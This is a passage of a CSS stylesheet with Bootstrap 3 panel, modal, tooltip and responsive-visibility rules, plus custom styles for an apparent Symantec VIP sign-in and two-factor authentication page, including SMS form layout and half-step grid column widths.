.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.list-group,
.panel>.panel-collapse>.list-group {
	margin-bottom: 0
}

.panel>.list-group .list-group-item,
.panel>.panel-collapse>.list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0
}

.panel>.list-group:first-child .list-group-item:first-child,
.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px
}

.panel>.list-group:last-child .list-group-item:last-child,
.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0
}

.panel-heading+.list-group .list-group-item:first-child {
	border-top-width: 0
}

.list-group+.panel-footer {
	border-top-width: 0
}

.panel>.table,
.panel>.table-responsive>.table,
.panel>.panel-collapse>.table {
	margin-bottom: 0
}

.panel>.table caption,
.panel>.table-responsive>.table caption,
.panel>.panel-collapse>.table caption {
	padding-left: 15px;
	padding-right: 15px
}

.panel>.table:first-child,
.panel>.table-responsive:first-child>.table:first-child {
	border-top-right-radius: 3px;
	border-top-left-radius: 3px
}

.panel>.table:first-child>thead:first-child>tr:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {
	border-top-left-radius: 3px
}

.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {
	border-top-right-radius: 3px
}

.panel>.table:last-child,
.panel>.table-responsive:last-child>.table:last-child {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child {
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px
}

.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius: 3px
}

.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius: 3px
}

.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive,
.panel>.table+.panel-body,
.panel>.table-responsive+.panel-body {
	border-top: 1px solid #ddd
}

.panel>.table>tbody:first-child>tr:first-child th,
.panel>.table>tbody:first-child>tr:first-child td {
	border-top: 0
}

.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
	border: 0
}

.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {
	border-left: 0
}

.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {
	border-right: 0
}

.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {
	border-bottom: 0
}

.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom: 0
}

.panel>.table-responsive {
	border: 0;
	margin-bottom: 0
}

.panel-group {
	margin-bottom: 20px
}

.panel-group .panel {
	margin-bottom: 0;
	border-radius: 4px
}

.panel-group .panel+.panel {
	margin-top: 5px
}

.panel-group .panel-heading {
	border-bottom: 0
}

.panel-group .panel-heading+.panel-collapse>.panel-body,
.panel-group .panel-heading+.panel-collapse>.list-group {
	border-top: 1px solid #ddd
}

.panel-group .panel-footer {
	border-top: 0
}

.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom: 1px solid #ddd
}

.panel-default {
	border-color: #ddd
}

.panel-default>.panel-heading {
	color: #333;
	background-color: #f5f5f5;
	border-color: #ddd
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ddd
}

.panel-default>.panel-heading .badge {
	color: #f5f5f5;
	background-color: #333
}

.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ddd
}

.panel-primary {
	border-color: #337ab7
}

.panel-primary>.panel-heading {
	color: #fff;
	background-color: #337ab7;
	border-color: #337ab7
}

.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #337ab7
}

.panel-primary>.panel-heading .badge {
	color: #337ab7;
	background-color: #fff
}

.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #337ab7
}

.panel-success {
	border-color: #d6e9c6
}

.panel-success>.panel-heading {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #d6e9c6
}

.panel-success>.panel-heading .badge {
	color: #dff0d8;
	background-color: #3c763d
}

.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #d6e9c6
}

.panel-info {
	border-color: #bce8f1
}

.panel-info>.panel-heading {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #bce8f1
}

.panel-info>.panel-heading .badge {
	color: #d9edf7;
	background-color: #31708f
}

.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #bce8f1
}

.panel-warning {
	border-color: #faebcc
}

.panel-warning>.panel-heading {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #faebcc
}

.panel-warning>.panel-heading .badge {
	color: #fcf8e3;
	background-color: #8a6d3b
}

.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #faebcc
}

.panel-danger {
	border-color: #ebccd1
}

.panel-danger>.panel-heading {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ebccd1
}

.panel-danger>.panel-heading .badge {
	color: #f2dede;
	background-color: #a94442
}

.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ebccd1
}

.embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	border: 0
}

.embed-responsive-16by9 {
	padding-bottom: 56.25%
}

.embed-responsive-4by3 {
	padding-bottom: 75%
}

.modal-open {
	overflow: hidden
}

.modal {
	display: none;
	overflow: hidden;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	-webkit-overflow-scrolling: touch;
	outline: 0
}

.modal.fade .modal-dialog {
	-webkit-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
	-o-transform: translate(0, -25%);
	transform: translate(0, -25%);
	-webkit-transition: -webkit-transform 0.3s ease-out;
	-o-transition: -o-transform 0.3s ease-out;
	transition: transform 0.3s ease-out
}

.modal.in .modal-dialog {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0)
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px
}

.modal-content {
	position: relative;
	background-color: #fff;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	outline: 0
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}

.modal-backdrop.fade {
	opacity: 0;
	filter: alpha(opacity=0)
}

.modal-backdrop.in {
	opacity: .5;
	filter: alpha(opacity=50)
}

.modal-header {
	padding: 15px;
	border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
	margin-top: -2px
}

.modal-title {
	margin: 0;
	line-height: 1.42857143
}

.modal-body {
	position: relative;
	padding: 15px
}

.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5
}

.modal-footer .btn+.btn {
	margin-left: 5px;
	margin-bottom: 0
}

.modal-footer .btn-group .btn+.btn {
	margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
	margin-left: 0
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media (min-width:768px) {
	.modal-dialog {
		width: 600px;
		margin: 30px auto
	}
	.modal-content {
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
		box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5)
	}
	.modal-sm {
		width: 300px
	}
}

@media (min-width:992px) {
	.modal-lg {
		width: 900px
	}
}

.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
	line-break: auto;
	line-height: 1.42857143;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	white-space: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	font-size: 12px;
	opacity: 0;
	filter: alpha(opacity=0)
}

.tooltip.in {
	opacity: .9;
	filter: alpha(opacity=90)
}

.tooltip.top {
	margin-top: -3px;
	padding: 5px 0
}

.tooltip.right {
	margin-left: 3px;
	padding: 0 5px
}

.tooltip.bottom {
	margin-top: 3px;
	padding: 5px 0
}

.tooltip.left {
	margin-left: -3px;
	padding: 0 5px
}

.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	background-color: #000;
	border-radius: 4px
}

.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-left .tooltip-arrow {
	bottom: 0;
	right: 5px;
	margin-bottom: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-right .tooltip-arrow {
	bottom: 0;
	left: 5px;
	margin-bottom: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #000
}

.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #000
}

.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	right: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	left: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: none;
	max-width: 276px;
	padding: 1px;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
	line-break: auto;
	line-height: 1.42857143;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	white-space: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	font-size: 14px;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2)
}

.popover.top {
	margin-top: -10px
}

.popover.right {
	margin-left: 10px
}

.popover.bottom {
	margin-top: 10px
}

.popover.left {
	margin-left: -10px
}

.popover-title {
	margin: 0;
	padding: 8px 14px;
	font-size: 14px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0
}

.popover-content {
	padding: 9px 14px
}

.popover>.arrow,
.popover>.arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.popover>.arrow {
	border-width: 11px
}

.popover>.arrow:after {
	border-width: 10px;
	content: ""
}

.popover.top>.arrow {
	left: 50%;
	margin-left: -11px;
	border-bottom-width: 0;
	border-top-color: #999;
	border-top-color: rgba(0, 0, 0, 0.25);
	bottom: -11px
}

.popover.top>.arrow:after {
	content: " ";
	bottom: 1px;
	margin-left: -10px;
	border-bottom-width: 0;
	border-top-color: #fff
}

.popover.right>.arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-left-width: 0;
	border-right-color: #999;
	border-right-color: rgba(0, 0, 0, 0.25)
}

.popover.right>.arrow:after {
	content: " ";
	left: 1px;
	bottom: -10px;
	border-left-width: 0;
	border-right-color: #fff
}

.popover.bottom>.arrow {
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0, 0, 0, 0.25);
	top: -11px
}

.popover.bottom>.arrow:after {
	content: " ";
	top: 1px;
	margin-left: -10px;
	border-top-width: 0;
	border-bottom-color: #fff
}

.popover.left>.arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0, 0, 0, 0.25)
}

.popover.left>.arrow:after {
	content: " ";
	right: 1px;
	border-right-width: 0;
	border-left-color: #fff;
	bottom: -10px
}

.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:before,
.btn-group-vertical>.btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.panel-body:before,
.panel-body:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
	content: " ";
	display: table
}

.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.panel-body:after,
.modal-header:after,
.modal-footer:after {
	clear: both
}

.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.pull-right {
	float: right !important
}

.pull-left {
	float: left !important
}

.hide {
	display: none !important
}

.show {
	display: block !important
}

.invisible {
	visibility: hidden
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.hidden {
	display: none !important
}

.affix {
	position: fixed
}

@-ms-viewport {
	width: device-width
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
	display: none !important
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
	display: none !important
}

@media (max-width:767px) {
	.visible-xs {
		display: block !important
	}
	table.visible-xs {
		display: table !important
	}
	tr.visible-xs {
		display: table-row !important
	}
	th.visible-xs,
	td.visible-xs {
		display: table-cell !important
	}
}

@media (max-width:767px) {
	.visible-xs-block {
		display: block !important
	}
}

@media (max-width:767px) {
	.visible-xs-inline {
		display: inline !important
	}
}

@media (max-width:767px) {
	.visible-xs-inline-block {
		display: inline-block !important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm {
		display: block !important
	}
	table.visible-sm {
		display: table !important
	}
	tr.visible-sm {
		display: table-row !important
	}
	th.visible-sm,
	td.visible-sm {
		display: table-cell !important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm-block {
		display: block !important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline {
		display: inline !important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline-block {
		display: inline-block !important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md {
		display: block !important
	}
	table.visible-md {
		display: table !important
	}
	tr.visible-md {
		display: table-row !important
	}
	th.visible-md,
	td.visible-md {
		display: table-cell !important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md-block {
		display: block !important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline {
		display: inline !important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline-block {
		display: inline-block !important
	}
}

@media (min-width:1200px) {
	.visible-lg {
		display: block !important
	}
	table.visible-lg {
		display: table !important
	}
	tr.visible-lg {
		display: table-row !important
	}
	th.visible-lg,
	td.visible-lg {
		display: table-cell !important
	}
}

@media (min-width:1200px) {
	.visible-lg-block {
		display: block !important
	}
}

@media (min-width:1200px) {
	.visible-lg-inline {
		display: inline !important
	}
}

@media (min-width:1200px) {
	.visible-lg-inline-block {
		display: inline-block !important
	}
}

@media (max-width:767px) {
	.hidden-xs {
		display: none !important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.hidden-sm {
		display: none !important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.hidden-md {
		display: none !important
	}
}

@media (min-width:1200px) {
	.hidden-lg {
		display: none !important
	}
}

.visible-print {
	display: none !important
}

@media print {
	.visible-print {
		display: block !important
	}
	table.visible-print {
		display: table !important
	}
	tr.visible-print {
		display: table-row !important
	}
	th.visible-print,
	td.visible-print {
		display: table-cell !important
	}
}

.visible-print-block {
	display: none !important
}

@media print {
	.visible-print-block {
		display: block !important
	}
}

.visible-print-inline {
	display: none !important
}

@media print {
	.visible-print-inline {
		display: inline !important
	}
}

.visible-print-inline-block {
	display: none !important
}

@media print {
	.visible-print-inline-block {
		display: inline-block !important
	}
}

@media print {
	.hidden-print {
		display: none !important
	}
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

.panel-heading {
	border-radius: 0;
	padding: 30px 30px 10px
}

.panel-heading h1,
.panel-heading h2,
.panel-heading h3,
.panel-heading h4,
.panel-heading h5,
.panel-heading h6 {
	margin: 0
}

.panel-body {
	padding: 0 45px 30px
}

.panel-body.panel-login-body {
	padding: 0 45px
}

.panel-footer {
	padding: 20px 30px 30px
}

.panel-footer p {
	color: #808080;
	margin-bottom: 5px
}

.panel {
	box-shadow: none;
	border: none;
	margin: 0
}

.panel h1,
.panel h2,
.panel h3,
.panel h4,
.panel h5,
.panel h6 {
	color: #474747;
	margin: 0
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

.col-xs-11-5 {
	width: 95.83333333%
}

.col-xs-offset-11-5 {
	margin-left: 95.83333333%
}

.col-xs-10-5 {
	width: 87.5%
}

.col-xs-offset-10-5 {
	margin-left: 87.5%
}

.col-xs-9-5 {
	width: 79.16666666%
}

.col-xs-offset-9-5 {
	margin-left: 79.16666666%
}

.col-xs-8-5 {
	width: 70.83333333%
}

.col-xs-offset-8-5 {
	margin-left: 70.83333333%
}

.col-xs-7-5 {
	width: 62.5%
}

.col-xs-offset-7-5 {
	margin-left: 62.5%
}

.col-xs-6-5 {
	width: 54.16666667%
}

.col-xs-offset-6-5 {
	margin-left: 54.16666667%
}

.col-xs-5-5 {
	width: 45.83333333%
}

.col-xs-offset-5-5 {
	margin-left: 45.83333333%
}

.col-xs-4-5 {
	width: 37.5%
}

.col-xs-offset-4-5 {
	margin-left: 37.5%
}

.col-xs-3-5 {
	width: 29.16666667%
}

.col-xs-offset-3-5 {
	margin-left: 29.16666667%
}

.col-xs-2-5 {
	width: 20.83333333%
}

.col-xs-offset-2-5 {
	margin-left: 20.83333333%
}

.col-xs-1-5 {
	width: 12.5%
}

.col-xs-offset-1-5 {
	margin-left: 12.5%
}

.col-xs-0-5 {
	width: 4.16666667%
}

.col-xs-offset-0-5 {
	margin-left: 4.16666667%
}

@media (min-width:768px) {
	.col-sm-11-5 {
		width: 95.83333333%
	}
	.col-sm-offset-11-5 {
		margin-left: 95.83333333%
	}
	.col-sm-10-5 {
		width: 87.5%
	}
	.col-sm-offset-10-5 {
		margin-left: 87.5%
	}
	.col-sm-9-5 {
		width: 79.16666666%
	}
	.col-sm-offset-9-5 {
		margin-left: 79.16666666%
	}
	.col-sm-8-5 {
		width: 70.83333333%
	}
	.col-sm-offset-8-5 {
		margin-left: 70.83333333%
	}
	.col-sm-7-5 {
		width: 62.5%
	}
	.col-sm-offset-7-5 {
		margin-left: 62.5%
	}
	.col-sm-6-5 {
		width: 54.16666667%
	}
	.col-sm-offset-6-5 {
		margin-left: 54.16666667%
	}
	.col-sm-5-5 {
		width: 45.83333333%
	}
	.col-sm-offset-5-5 {
		margin-left: 45.83333333%
	}
	.col-sm-4-5 {
		width: 37.5%
	}
	.col-sm-offset-4-5 {
		margin-left: 37.5%
	}
	.col-sm-3-5 {
		width: 29.16666667%
	}
	.col-sm-offset-3-5 {
		margin-left: 29.16666667%
	}
	.col-sm-2-5 {
		width: 20.83333333%
